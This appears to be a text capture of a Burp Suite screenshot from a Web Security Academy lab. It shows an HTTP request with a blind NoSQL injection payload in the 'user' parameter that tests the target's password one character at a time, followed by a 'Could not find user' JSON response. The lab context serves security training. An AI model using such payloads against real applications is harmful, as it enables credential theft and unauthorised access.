 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'+%26%26+this.password[0]+%3d%3d+'f'+||+'a'%3d%3d'b HTTP/2
2 Host: 0ad000b604fd486b803bdfff00d500b2.web-security-academy.net
3 Cookie: session=RSoMjKDtlXvggDgl0bud7YErmGpzrBxZ
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ad000b604fd486b803bdfff00d500b2.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render JQ
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }